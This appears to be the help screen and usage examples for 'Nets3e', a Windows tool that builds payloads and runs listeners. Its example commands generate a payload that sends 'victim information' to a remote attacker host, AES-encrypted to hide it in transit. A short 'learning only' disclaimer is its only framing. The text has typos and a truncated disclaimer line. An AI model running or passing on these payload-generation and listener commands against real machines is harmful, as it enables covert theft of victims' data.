 python3 Nets3e.py -h
Github==>https://github.com/MartinxMax
@Мартин. Nets3e Tool V1.1.2 for Windows
************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is onl y for learning and experiment. Do not use it for illegal purposes, or you will bear corresponding le
************************************************************************************
usage: Nets3e.py [-h] [-lh LHOST] [-lp LPORT] [-rh RHOST] [-g] [-salt SALT]
optional arguments:
-h, --help show this help message and exit
-lh LHOST, --LHOST LHOST
Listen_Port
-lp LPORT, --LPORT LPORT
Listen_Port
-rh RHOST, --RHOST RHOST
Remote Host
-g, --GENERATE Biulding Payload
-salt SALT, --SALT SALT
AES Salt
Example:
author-Github==>https://github.com/MartinxMax
Basic usage:
python3 Nets3e.py -lh 192.168.0.105 -lp 10032 # local listen port
python3 Nets3e.py -rh http://www.xxx.com:9999 -lp 10032 # remote host,local listen port
python3 Nets3e.py -rh http://www.xxx.com:9999 -g # Generate PAYLOAD
python3 Nets3e.py -rh http://www.xxx.com:9999 -g -salt <xxxx> # Transmission of victim information after
AES encryption to prevent Man-in-the-middle attack (-salt) Specify the salt, default to the local IP address (192.168.0.105)